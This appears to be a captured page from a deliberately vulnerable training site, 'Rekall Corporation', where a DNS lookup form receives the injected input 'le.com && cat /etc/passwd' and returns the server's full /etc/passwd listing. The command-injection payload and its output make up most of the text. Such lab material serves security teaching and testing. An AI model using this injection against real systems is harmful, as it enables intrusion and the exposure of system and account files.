 REKALL CORPORATION
Home About Rekall
DNS Check
le.com && cat /etc/passwd Lookup
Server: 127.0.0.11 Address: 127.0.0.11#53 Non-authoritative answer:
Name: www.example.com Address: 93.184.216.34 root:x:0:0:root:/root:
/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
melina:x:1000:1000::/home/melina:
MX Record Checker